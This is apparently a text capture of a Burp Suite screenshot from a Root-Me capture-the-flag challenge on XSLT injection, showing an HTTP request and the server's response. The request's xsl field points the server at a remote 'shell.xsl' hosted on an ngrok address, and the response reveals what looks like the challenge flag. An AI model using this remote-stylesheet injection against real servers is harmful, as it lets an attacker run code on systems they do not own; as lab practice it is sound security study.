 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch50/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch50/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F
14 Connection: keep-alive
15
16 xsl=https://b39990dfa400.ngrok-free.app/Downloads/shell.xsl
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: text/html; charset=UTF-8
4 Date: Sat, 09 Aug 2025 20:39:30 GMT
5 Server: nginx
6 Vary: Accept-Encoding
7 Content-Length: 689
8
9 <?xml version="1.0"?>
10 X5L7_R0ckS
11
12
13 <html>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Test my styles
</h1>
16 <p>
I love XML !
</p>
17 <form name="choice" method="post" action="">
18 <select name="xsl" id="xsl">
19 <option value="style1.xsl">
Style 1
</option>
20 <option value="style2.xsl">
Style 2
</option>
21 <option value="style3.xsl">
Style 3
</option>
22 </select>
Search 0 highlights